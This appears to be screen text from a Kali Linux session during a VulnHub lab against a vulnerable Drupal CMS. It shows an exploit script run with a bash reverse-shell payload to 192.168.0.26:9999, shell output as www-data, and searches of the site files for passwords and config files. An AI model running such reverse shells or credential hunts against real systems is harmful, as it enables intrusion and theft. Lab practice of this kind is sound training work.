 File Machine View Input Devices Help
Applications Places Terminator Jun 22 07:01
kali@kali: ~/Desktop/VulnHub/VulnCMS
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$ python2 a.py -h http://192.168.0.52:9001/ -c "bash -c 'bash -i >& /dev/tcp/192.168.0.26/9999 0>&1'"
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
CHANGELOG.txt:- Fixed that following a password reset link while logged in leaves users unable
CHANGELOG.txt:  to change their password (minor user interface change:
CHANGELOG.txt:  elements, such as textfields, textareas, and password fields (API change:
CHANGELOG.txt:- Changed the password reset form to pre-fill the username when requested via a
CHANGELOG.txt:  expiration for user password reset links to be adjusted (API addition).
CHANGELOG.txt:- Fixed usability bug with first password field being pre-filled by certain
CHANGELOG.txt:- More secure password generation.
CHANGELOG.txt:    * Implemented a pluggable password system and much stronger password hashes
CHANGELOG.txt:      that are compatible with the Portable PHP password hashing framework.
CHANGELOG.txt:    * Rate limited login attempts to prevent brute-force password guessing, and
CHANGELOG.txt:    * Redesigned password strength validator.
CHANGELOG.txt:  Password leakage in URL), see SA-CORE-2009-007.
CHANGELOG.txt:    * Dynamically check password strength and confirmation.
CHANGELOG.txt:- Fixed security issues (Cross site scripting and Password leakage in URL), see
CHANGELOG.txt:    * Reworked the 'request new password' functionality.
INSTALL.mysql.txt:MySQL will prompt for the 'username' database password and then create the
INSTALL.mysql.txt:Again, you will be asked for the 'username' database password. At the MySQL
INSTALL.mysql.txt:  TO 'username'@'localhost' IDENTIFIED BY 'password';
INSTALL.mysql.txt: 'password' is the password required for that username
www-data@vuln_cms:~/html/drupal$ find / -name config.php 2
Right Ctrl